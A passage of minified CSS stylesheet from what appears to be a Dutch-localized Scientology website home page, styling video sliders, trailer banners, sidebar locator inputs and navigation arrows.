auto 1rem}@media(min-width:992px){.front .lrh-image-left{float:left;margin-right:30px;max-width:174px}}.front .home-grey-block.with-column-wrapper{padding-left:0}.front .tv-video{background:#000;width:100%;display:block;max-width:100%;margin:0 auto;height:0;padding-bottom:56.25%;background-size:cover;background-image:url(/FURL/imagecache/cropfit@w=331@cr=256,140,1490,838@qa=85/data/www.scientology.tv/Wallpaper-1920x10803_nl_NL.jpg?k=-_T4Zuh27S)}@media(min-width:992px){.front .tv-video{background-image:url(/FURL/imagecache/cropfit@w=600@cr=256,140,1490,838@qa=85/data/www.scientology.tv/Wallpaper-1920x10803_nl_NL.jpg?k=M5RHPtcD9W)}}.front .tv-video .vjs-loading-spinner{display:none!important}.front .tv-video video{width:100%}@media(min-width:576px){.front .tv-video{margin:0;width:100%}.front .tv-video video{width:100%}}.front .home-scn-tv-block{position:relative;height:auto;background:#6887a6;background-image:url(/FURL/imagecache/cropfit@h=400/data/www.scientology.tv/scientology-network-background_nl_NL.jpg?k=3vm_LdlrpV);background-size:cover;background-position:50%;border-top-left-radius:4px;border-top-right-radius:4px}.front .home-scn-tv-block h2{color:#fff!important}.front .home-scn-tv-block .vjs-error-display{display:none!important}.front .scn-tv--title{color:#fff;padding-top:.5rem;padding-bottom:.5rem;margin-top:0;margin-bottom:0;line-height:1.2em;background-image:url(/FURL/imagecache/cropfit@w=331/data/www.scientology.tv/scientology-network-background_nl_NL.jpg?k=OF23aBGmA-);background-position:50% 100%;background-size:cover;font-weight:500}@media(min-width:414px){.front .scn-tv--title{font-size:1.2rem}}@media(min-width:768px){.front .scn-tv--title{font-size:.9rem}}@media(min-width:1200px){.front .scn-tv--title{font-size:1.1rem}}.front .scn-tv--title.org-title{padding-top:.4rem;padding-bottom:.4rem}.home-slide--images{position:absolute;top:0;right:0;bottom:0;left:0;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}.home-slide--image-blur{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;max-width:none;width:100%;height:100%;object-fit:cover}@media(min-width:768px){.home-slide--image__mobile{display:none}}.home-slide--image__desktop{display:none;object-fit:cover;max-width:1366px}@media(min-width:768px){.home-slide--image__desktop{display:block}}.new-premiering-episode.new-premiering-episode__black{background:#000}.scn-tv-inline-bar{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between}.scn-tv-inline-bar--item{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;-moz-flex:0 0 50%;-o-flex:0 0 50%;flex:0 0 50%;-webkit-transition:all 1s ease-out;-ms-transition:all 1s ease-out;-moz-transition:all 1s ease-out;-o-transition:all 1s ease-out;transition:all 1s ease-out;position:relative;max-width:50%;font-size:.8rem;text-align:center;border:2px solid #265b89;padding:1px;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.scn-tv-inline-bar--item:not(.scn-tv-inline-bar--item__active):hover:after{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}.scn-tv-inline-bar--item:after{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);content:" ";position:absolute;bottom:0;left:0;right:0;height:2px;background:#fff}.scn-tv-inline-bar--item__active{background:#265b89}.play-button-overlay{position:relative;display:block;text-align:center}div.play-button-overlay__sidebar:before{background-size:50px}.play-button-overlay__sidebar img{margin-bottom:0!important}.scn-block:hover .play-button-overlay:before{opacity:1}.play-button-overlay:before{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;content:"";background:url(/images/play-button.svg) 50% no-repeat;background-size:80px;position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}@media(min-width:768px){.play-button-overlay:before{opacity:.7}}.play-button-overlay--highlight:hover .play-button-overlay:before{opacity:1}.play-button-overlay--highlight:hover:before{opacity:1}.wis-home-block-wrapper{padding:1rem 0;background:#fff}.home-page-block,.wis-home-block{margin:0 auto;max-width:900px}@media(min-width:768px){.home-banner-text-wrapper .home-banner-text{text-align:center}}a.learn-more{margin-top:20px}.home-header-wrapper{overflow:hidden}.home-header-wrapper .home-slide{padding-bottom:calc(125% + 40px);overflow:hidden}.home-header-wrapper .home-slide .vjs-error-display{display:none}@media(min-width:415px){.home-header-wrapper .home-slide{padding-bottom:450px}}@media(min-width:768px){.home-header-wrapper .home-slide{padding-bottom:50%}}@media(min-width:992px){.home-header-wrapper .home-slide{padding-bottom:50%}}@media(min-width:1366px){.home-header-wrapper .home-slide{padding-bottom:683px}}.home-header-wrapper .home-slide:hover .button--more-info.draw-border.button__white{border-color:#fff}.home-header-wrapper .slide-background{background-size:cover}.home-header-wrapper .button--more-info.draw-border.button__white{border:2px solid #ffffff80;border-radius:100px}.home-header-wrapper .button--more-info.draw-border.button__white:before,.home-header-wrapper .button--more-info.draw-border.button__white:after{display:none}[dir=rtl] .home-header-wrapper .button--more-info.draw-border.button__white{direction:rtl}@media(min-width:500px){.slide-background-mobile{padding-bottom:350px;display:none}}.slide-background-desktop{display:none}@media(min-width:500px){.slide-background-desktop{padding-bottom:350px;display:block}}.just-announced--image{-webkit-flex:0 0 104px;-ms-flex:0 0 104px;-moz-flex:0 0 104px;-o-flex:0 0 104px;flex:0 0 104px}.video-slider-block:after{content:" ";background:#369;opacity:.5;position:absolute;top:0;left:0;right:0;bottom:0;z-index:0}.video-slider-block:before{-webkit-filter:blur(50px) saturate(1) brightness(0.57) contrast(1.98);-ms-filter:blur(50px) saturate(1) brightness(0.57) contrast(1.98);-moz-filter:blur(50px) saturate(1) brightness(0.57) contrast(1.98);-o-filter:blur(50px) saturate(1) brightness(0.57) contrast(1.98);filter:blur(50px) saturate(1) brightness(0.57) contrast(1.98);-webkit-transform:scale(1.3);-ms-transform:scale(1.3);-moz-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3);content:" ";background-image:url(/FURL/imagecache/cropfit@w=800@qa=85/data/www.scientology.org/files/parts-of-man_nl_NL.jpg?k=Y3DcqQvA7Q);background-repeat:no-repeat;background-size:cover;position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1}.play-button-with-caption{max-width:800px;margin:0 auto;position:relative}.play-button-with-caption:before{content:" ";position:absolute;top:0;bottom:0;left:0;right:0;background:#0000004d}.video-slider-related-from-scnnetwork{margin-top:1rem;position:relative;z-index:2;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.landmark-events-slider .swiper-slide{overflow:hidden}.slide--caption_centered{display:none;font-family:jost,sans-serif;font-size:1.25rem;font-weight:400;max-width:420px;margin:0 auto}@media(min-width:768px){.slide--caption_centered{display:block}}.slide--caption-wrapper_centered{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;position:relative;position:absolute;top:0;left:0;right:0;color:#fff;font-family:jost,sans-serif;bottom:0;background:#00000080;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slide--caption-wrapper_centered .play-button-image{display:block;width:105px;margin:0 auto}.landmark-slide{max-width:1366px;margin:0 auto}.slide--title_centered{font-family:jost,sans-serif;font-size:.95rem}@media(min-width:576px){.slide--title_centered{font-size:1.25rem}}.slide--title__org-mas{position:absolute;left:2rem;bottom:1rem}.campaign-image{display:block;margin:0 auto 1rem;max-width:300px;position:absolute;left:calc(50% - 150px)}.campaign-image.wis-image{opacity:.5}@media(min-width:768px){.campaign-image{position:relative;left:auto;width:283px;float:left;margin-left:0;margin-right:5px;margin-top:-40px}}.home-block__org-site{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column}.home-block__org-site-link{-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;-moz-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;text-transform:uppercase}arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:opacity .25s ease-in-out;-ms-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;display:block;background:url(/images/arrow-right-white.svg);background-repeat:no-repeat;left:0;width:20px;height:40px;opacity:0}arrow:focus{outline:none}@media(min-width:768px){arrow{width:26px}}.video-slider-related-from-scnnetwork .arrow-holder,.arrow-holder{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;position:absolute;top:0;left:0;height:100%;width:100%}.video-slider-related-from-scnnetwork .arrow-holder arrow,.arrow-holder arrow{cursor:pointer;opacity:1;z-index:10;margin-left:10px}.video-slider-related-from-scnnetwork .arrow-holder .arrow-left,.video-slider-related-from-scnnetwork .arrow-holder .arrow-right,.arrow-holder .arrow-left,.arrow-holder .arrow-right{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-transition:background .25s ease-out;-ms-transition:background .25s ease-out;-moz-transition:background .25s ease-out;-o-transition:background .25s ease-out;transition:background .25s ease-out;pointer-events:all;z-index:10;cursor:pointer}.video-slider-related-from-scnnetwork .arrow-holder .arrow-left:focus,.video-slider-related-from-scnnetwork .arrow-holder .arrow-right:focus,.arrow-holder .arrow-left:focus,.arrow-holder .arrow-right:focus{outline:none}.video-slider-related-from-scnnetwork .arrow-holder .arrow-left:hover,.video-slider-related-from-scnnetwork .arrow-holder .arrow-right:hover,.arrow-holder .arrow-left:hover,.arrow-holder .arrow-right:hover{background:#ffffff1c}.video-slider-related-from-scnnetwork .arrow-holder .arrow-left,.arrow-holder .arrow-left{padding-right:1rem}.video-slider-related-from-scnnetwork .arrow-holder .arrow-right,.arrow-holder .arrow-right{padding-left:1rem}.video-slider-related-from-scnnetwork .arrow-holder .arrow-right arrow,.arrow-holder .arrow-right arrow{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);left:auto;right:0;margin-left:0}@media(min-width:992px){.video-slider-related-from-scnnetwork .arrow-holder .arrow-right arrow,.arrow-holder .arrow-right arrow{margin-right:20px}}.home-ad-replay{color:#fff;text-shadow:-1px -1px 0 #228dff,1px -1px 0 #228dff,-1px 1px 0 #228dff,1px 1px 0 #228dff,0 0 20px #228dff,0 0 20px #228dff;font-size:1.2rem;font-weight:400;margin-top:1.6rem;display:inline-block;cursor:pointer}.home-ad-replay-btn{width:20px;margin-left:5px}#non-e-video{height:0;padding-bottom:56.25%;max-height:100%}.non-e-ad-video-wrapper{position:relative}@media(min-width:992px){.non-e-ad-video-wrapper{-webkit-flex:0 0 650px;-ms-flex:0 0 650px;-moz-flex:0 0 650px;-o-flex:0 0 650px;flex:0 0 650px;max-width:650px}}@media(min-width:1200px){.non-e-ad-video-wrapper{-webkit-flex:0 0 932px;-ms-flex:0 0 932px;-moz-flex:0 0 932px;-o-flex:0 0 932px;flex:0 0 932px;max-width:932px}}.watch-network-cta-wrapper{-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2}@media(min-width:992px){.watch-network-cta-wrapper .wis-block-wrapper{max-width:250px}}@media(min-width:1200px){.watch-network-cta-wrapper .wis-block-wrapper{max-width:280px}}.watch-network-cta-wrapper .home-header-wis-wrapper{color:#369;margin-top:1rem}.watch-network-cta-wrapper .start-here-btn{background:#e2081d;border-color:#e2081d;width:85%;margin-top:1.1rem}.watch-network-cta-wrapper .start-here-btn:hover{color:#e2081d;border-color:#e2081d}.watch-network-header-button{position:absolute;left:0;right:0;bottom:2.8rem}@media(min-width:768px){.watch-network-header-button{bottom:4rem}}.watch-network-header-button .button--more-info{background:#00234c;color:#fff!important}.watch-network-header-button .button--more-info:hover{color:#00234c!important}.home-body{padding:.5rem 18px}.sidebar__locator{border-radius:4px;text-align:center}@media(min-width:768px)and (max-width:991px){.sidebar__locator{background-position-y:35%!important}}.sidebar__locator-bg{padding-top:30px;min-height:103px}.sidebar__locator-input{padding-left:26px;background:url(/images/locator-pin.svg) no-repeat 5px 50% #ffffffb2;background-size:13px;border:1px #f3f3f3 solid;border-radius:4px;min-height:35px;max-width:100%}[dir=rtl] .sidebar__locator-input{background:url(/images/locator-pin.svg) no-repeat 100% 5px 50% #ffffffb2;background-size:13px}.sidebar__locator-input:active,.sidebar__locator-input:focus{outline:none}.sidebar__locator-input::-webkit-input-placeholder{font-size:.7rem}.sidebar__locator-input::-moz-placeholder{font-size:.7rem}.sidebar__locator-input:-ms-input-placeholder{font-size:.7rem}.sidebar__locator-input:-moz-placeholder{font-size:.7rem}.sidebar--thinner .sidebar__locator-input::-webkit-input-placeholder{font-size:.6rem}.sidebar--thinner .sidebar__locator-input::-moz-placeholder{font-size:.6rem}.sidebar--thinner .sidebar__locator-input:-ms-input-placeholder{font-size:.6rem}.sidebar--thinner .sidebar__locator-input:-moz-placeholder{font-size:.6rem}.course-sidebar-ad img{margin:0 auto .5rem;display:block}:lang(ga) .course-sidebar-ad .pr-1{padding-right:.15rem!important}:lang(ga) .course-sidebar-ad .pl-1{padding-left:.15rem!important}.sidebar__faq{border-radius:4px;background:#fff;padding:1rem}.subheader--title{font-size:1rem;text-align:center;color:#444;margin-bottom:1rem;font-weight:400;font-family:jost,Arial,Verdana,sans-serif}:lang(sv) .path-how-we-help-volunteer-ministers .subheader--title{font-size:.9rem}:lang(ru) .path-how-we-help-volunteer-ministers .subheader--title{font-size:.82rem}:lang(ru) #sidebar_right .subheader--title{font-size:.9rem}:lang(es-es) #sidebar_left .subheader--title{font-size:1.1rem}.path-daily-connect-scientologists-at-home .subheader--title{font-size:.9rem}@media(min-width:992px)and (max-width:1199px){:lang(it) .path-daily-connect-scientologists-at-home .subheader--title{font-size:.8rem}:lang(es-es) .path-daily-connect-scientologists-at-home #sidebar_left .subheader--title{font-size:.9rem}}.topic-feed-block--header.sidebar__feed{font-size:1.1rem;line-height:1.3;margin-top:1rem;margin-bottom:-.6rem}.new-arowund-the-world-feed-wrapper{border-radius:4px;background:#fff;padding-bottom:1rem}@media(max-width:991px){.home-sidebar{margin-top:10px;margin-bottom:10px}}@media(min-width:768px)and (max-width:991px){.home-sidebar{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;padding:0 9px}}@media(min-width:768px){.home-sidebar .recent-articles--thumb-wrapper{-webkit-flex:0 0 70px;-ms-flex:0 0 70px;-moz-flex:0 0 70px;-o-flex:0 0 70px;flex:0 0 70px}}.home-sidebar .topic-feed--image-thumb:before{top:.4rem;font-size:1.2rem}.sidebar-button .button--more-info{font-size:.8rem;max-width:180px;margin:0 auto;padding-left:12px;padding-right:12px;border:1px solid #ccc;margin-top:8px}@media(min-width:768px)and (max-width:991px){.sidebar-button .button--more-info{font-size:1.1rem}}.sidebar-button .button--more-info .icon-arrow-right1{font-size:10px}.new-arowund-the-world-feed{max-height:450px;overflow:scroll}.new-arowund-the-world-feed::-webkit-scrollbar{-webkit-appearance:none;width:4px}.new-arowund-the-world-feed::-webkit-scrollbar-thumb{border-radius:4px;background-color:#00000080;-webkit-box-shadow:0 0 1px #ffffff80}.sidebar__feed--title__featured{display:block;font-size:1rem}.sidebar__feed--blurb{line-height:1.2}.block-info--title{text-align:left;font-size:1.375rem;line-height:1.6rem;margin-bottom:.5rem}@media(min-width:768px){.books-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between}}@media(min-width:768px){.books-wrapper__book{-webkit-flex:0 0 130px;-ms-flex:0 0 130px;-moz-flex:0 0 130px;-o-flex:0 0 130px;flex:0 0 130px;margin-bottom:10px}.books-wrapper__book img{width:100%}}@media(min-width:992px){.books-wrapper__book{-webkit-flex:0 0 100px;-ms-flex:0 0 100px;-moz-flex:0 0 100px;-o-flex:0 0 100px;flex:0 0 100px;margin-bottom:0}}.landmark-events--slider-title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;right:0;top:1rem;z-index:2;color:#fff}@media(max-width:767px){.landmark-events--slider-title{font-size:14px;top:0;margin-top:5px}}.home-scn-near-orgs-stretcher{padding-top:1rem;padding-bottom:1rem}@media(min-width:1200px){.related-articles--block-by-4{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;-moz-flex:0 0 25%;-o-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media(min-width:1200px){.related-articles--block-by-5{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;-moz-flex:0 0 20%;-o-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.org_location_wrapper_wrapper .org_location_wrapper{margin-bottom:20px}.org_location_wrapper_wrapper #org_location_wrapper{max-width:250px;margin:0 auto}.org_location_wrapper_wrapper #org_location-map{min-height:111px}.org_location_wrapper_wrapper #org_location{padding:0 0 10px!important;color:#369;min-height:48px;text-align:center}.org_location_wrapper_wrapper #org_location .org-location-search-form{margin-top:8px}.org_location_wrapper_wrapper #org_location .org-location-search-form input{display:inline-block;vertical-align:middle}.org_location_wrapper_wrapper #org_location .line1{font-size:15px;color:#999}.org_location_wrapper_wrapper #org_location .line2{font-size:14px;font-family:Verdana,sans-serif;font-weight:700}@media(max-width:1200px){.org_location_wrapper_wrapper :lang(sv) #org_location .line2{font-weight:400}}.org_location_wrapper_wrapper #org_location2{padding-top:30px;min-height:103px}.org_location_wrapper_wrapper #enter-zip{border:0;outline:none;background:#0000;font-size:9px;margin-top:6px;width:100%}.org_location_wrapper_wrapper :lang(hu) #enter-zip,.org_location_wrapper_wrapper :lang(hu) #org_location2 #enter-zip{font-size:10px}.org_location_wrapper_wrapper #org_location2 .input-wrap{padding-left:26px;background:url(/images/locator-pin.svg) no-repeat 3px 50% #ffffffb2;background-size:15px;border:2px #ccc solid;border-radius:4px;min-height:35px}[dir=rtl] .org_location_wrapper_wrapper #org_location2 .input-wrap{background:url(/images/locator-pin.svg) no-repeat 100% 3px 50% #ffffffb2;background-size:15px}.home-watch-tour-text{text-transform:uppercase}.home-watch-tour-text .right-arrow-smaller{display:none}.inside-scientology-release-slide{padding:0!important;overflow:hidden;background-size:cover;background-position:50%}@media(max-width:991px){.inside-scientology-release-slide{z-index:5}}@media(max-width:991px){.inside-scientology-release-slide .black-overlay{z-index:40;background:#0009}}@media(max-width:565px){.inside-scientology-release-slide .black-overlay{background:#0003}}.network-original-series--wrapper{position:relative;z-index:10;padding-top:4rem}@media(min-width:768px){.network-original-series--wrapper{padding-top:80px;max-width:1366px;margin:0 auto}}@media(min-width:992px){.network-original-series--wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;padding-top:135px}}.new-premiering-episode__no-title{border-radius:4px;overflow:hidden}.new-premiering-episode__no-title:hover .home-slide-v1--overlay{opacity:1}.network-orginal-bg{position:absolute;top:0;left:0;bottom:0;right:0;pointer-events:none;z-index:10;background-size:cover;background-position:50%}.network-gradient-bg{position:absolute;top:0;left:0;bottom:0;right:0;pointer-events:none;z-index:10;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}@media(min-width:992px)and (max-width:1199px){.network-gradient-bg{left:-400px}}@media(min-width:992px){.network-gradient-bg{left:-600px}}.network-trailer-video--wrapper{position:relative;width:100%}@media(min-width:992px){.network-trailer-video--wrapper{-webkit-flex:0 0 66%;-ms-flex:0 0 66%;-moz-flex:0 0 66%;-o-flex:0 0 66%;flex:0 0 66%;max-width:66%}}@media(min-width:1200px){.network-trailer-video--wrapper{-webkit-flex:0 0 71%;-ms-flex:0 0 71%;-moz-flex:0 0 71%;-o-flex:0 0 71%;flex:0 0 71%;max-width:71%}}@media(min-width:1366px){.network-trailer-video--wrapper{-webkit-flex:0 0 800px;-ms-flex:0 0 800px;-moz-flex:0 0 800px;-o-flex:0 0 800px;flex:0 0 800px;max-width:800px}}.network-trailer-video-wrapper{width:100%;height:0;padding-bottom:56.25%}.network-trailer-video-wrapper .network-trailer-video{height:auto}.network-trailer-poster{position:absolute;top:0;left:0;right:0;border-bottom:0;z-index:-1}.network-trailer-video{width:100%;height:0;padding-bottom:56.25%;position:relative}.network-trailer-video video{position:absolute;top:0;left:0;height:100%;right:0;bottom:0;width:100%!important;margin:0!important;pointer-events:none}@media(max-width:767px){.network-trailer-video{pointer-events:none}}@media(min-width:768px){.network-trailer-video{height:0;width:100%}}.network-trailer-video--gradient{position:absolute;top:0;right:0;width:30%;bottom:0;z-index:10}.network-trailer-video--gradient:after{content:"";position:absolute;z-index:10;background-image:-webkit-gradient(linear,left top,right top,from(#001350),to(transparent));background-image:-webkit-linear-gradient(left,#001350,transparent);background-image:-moz-linear-gradient(left,#001350,transparent);background-image:-o-linear-gradient(left,#001350,transparent);background-image:linear-gradient(to right,#001350,transparent);top:0;bottom:0;left:0%;width:275px;pointer-events:none}.network-trailer-video--gradient:before{content:"";position:absolute;z-index:10;background-image:-webkit-gradient(linear,left top,right top,from(#001350),to(transparent));background-image:-webkit-linear-gradient(right,#001350,transparent);background-image:-moz-linear-gradient(right,#001350,transparent);background-image:-o-linear-gradient(right,#001350,transparent);background-image:linear-gradient(to left,#001350,transparent);top:0;bottom:0;right:100%;width:275px;pointer-events:none}.network-original-series--title{font-size:2.1rem;line-height:1;margin-bottom:.2rem;text-shadow:0 2px 6px #24507b;letter-spacing:.8px}@media(min-width:992px){.network-original-series--title{font-size:35px}}.network-original-series--title__second{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media(max-width:439px){.network-original-series--title__second{font-size:1.8rem}}.network-original-series--title__premieres{font-size:1.3rem}@media(min-width:768px){.network-original-series--title__premieres{margin-top:1.2rem}}.network-original-series--desc{font-size:1.1rem;margin-top:.6rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.network-original-series--label{font-size:1.2rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.1;margin-top:8px;padding:8px 23px 8px 8px;border-radius:4px;-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out}@media(min-width:1200px){.network-original-series--label{font-size:21px}}.network-original-series--label:hover{background:#fff9}.home-banner--episode-name{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trailer-replay-button{-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-transition:transform .25s ease-out;-ms-transition:transform .25s ease-out;-moz-transition:transform .25s ease-out;-o-transition:transform .25s ease-out;transition:transform .25s ease-out;display:none;position:absolute;bottom:2.3rem;right:calc((100vw - 1366px)/2 + 478px);cursor:pointer;z-index:1000;color:#fff;font-size:.8rem}.trailer-replay-button .icon-replay{font-size:1.7rem}@media(min-width:768px){.trailer-replay-button{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}.trailer-replay-button:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.network-original-series--play{-webkit-transition:background .25s ease-out;-ms-transition:background .25s ease-out;-moz-transition:background .25s ease-out;-o-transition:background .25s ease-out;transition:background .25s ease-out;position:relative;display:inline-block;margin-top:.5rem;padding:.2rem 1rem .1rem 3rem;letter-spacing:1px;color:#fff;border:1px solid #fff6;-webkit-box-shadow:0 1px 2px #0000004d;-moz-box-shadow:0 1px 2px #0000004d;box-shadow:0 1px 2px #0000004d;border-radius:4px;font-size:1.6rem}.network-original-series--play:hover{background:#664e21}.network-original-series--play .icon-arrow-right{position:absolute;top:-5px;left:0;font-size:3.2rem}.network-original-series--play .icon-dots-three-horizontal{position:absolute;top:.45rem;left:.5rem;font-size:1.4rem}.network-original-series--remind{position:relative;display:inline;font-size:1.1rem;margin-bottom:1rem}.network-original-series--remind:hover .icon-bell{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.network-original-series--remind .icon-bell{-webkit-transition:transform .25s ease-out;-ms-transition:transform .25s ease-out;-moz-transition:transform .25s ease-out;-o-transition:transform .25s ease-out;transition:transform .25s ease-out;font-size:1.3rem;margin-right:.6rem}.network-download-resources{line-height:1.2}.network-download-resources:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.network-download-resources img{-webkit-transition:transform .25s ease-out;-ms-transition:transform .25s ease-out;-moz-transition:transform .25s ease-out;-o-transition:transform .25s ease-out;transition:transform .25s ease-out}.trailer--sound-label{-webkit-transition:transform .25s ease-out;-ms-transition:transform .25s ease-out;-moz-transition:transform .25s ease-out;-o-transition:transform .25s ease-out;transition:transform .25s ease-out;position:absolute;bottom:1.8rem;left:-5rem;cursor:pointer}.trailer--sound-label:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}@media(min-width:1366px){.trailer--sound-label{left:-6em}}.trailer--sound-label__mobile{display:block;z-index:1000;left:auto;left:0;bottom:0;padding:8px;width:51px}@media(min-width:768px){.trailer--sound-label__mobile{padding:9x;width:51px}}.trailer--mute-icon,.trailer--unmute-icon{width:21px}.trailer--mute-icon{display:none}.trailer--unmute-icon{display:block}.trailer--sound-label__muted .trailer--mute-icon{display:block}.trailer--sound-label__muted .trailer--unmute-icon{display:none}.home-banner--series-name{font-weight:300}.home-banner--series-name_smaller{font-size:1.1rem}.home-banner--label-label{font-size:1.2rem}.network-original-series--info{position:relative;color:#000;z-index:100;padding-right:1.5rem;width:100%;text-align:center;padding-left:1.5rem;z-index:50;padding-top:1rem}@media(min-width:576px){.network-original-series--info{max-width:300px;margin:0 auto}}@media(min-width:992px){.network-original-series--info{max-width:initial;padding-top:0;text-align:left;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}}@media(min-width:1200px){.network-original-series--info{max-width:278px;margin-left:30px;margin-right:0;padding-left:0;padding-right:0}}.network-original--close{position:absolute;width:20px;display:block;right:2rem;z-index:100;cursor:pointer}@media(min-width:768px){.network-original--close{margin-top:-35px}}@media(min-width:1366px){.network-original--close{right:calc((100vw - 1366px)*.5 + 1rem)}}.network-orginal-tag{border:solid 1px #fff6;padding:.3em .5em .1em;white-space:nowrap;border-radius:2px}.wis-cta__foldable{position:absolute;top:0;left:0;bottom:0;right:0;z-index:10;background:#dce3eb;display:none;clip-path:polygon(0% 100%,100% 100%,100% 100%,0% 100%)}.wis-cta__foldable.wis-cta__foldable-unfolded{display:block;-moz-animation-timing-function:cubic-bezier(0,1.16,0.23,0.94);-webkit-animation-timing-function:cubic-bezier(0,1.16,0.23,0.94);animation-timing-function:cubic-bezier(0,1.16,0.23,0.94);-moz-animation-duration:.75s;-webkit-animation-duration:.75s;animation-duration:.75s;-moz-animation-name:clip_wrapper;-webkit-animation-name:clip_wrapper;animation-name:clip_wrapper;clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)}.wis-arrow-bar{-webkit-transition:all .75s cubic-bezier(0,1.16,.23,.94);-ms-transition:all .75s cubic-bezier(0,1.16,.23,.94);-moz-transition:all .75s cubic-bezier(0,1.16,.23,.94);-o-transition:all .75s cubic-bezier(0,1.16,.23,.94);transition:all .75s 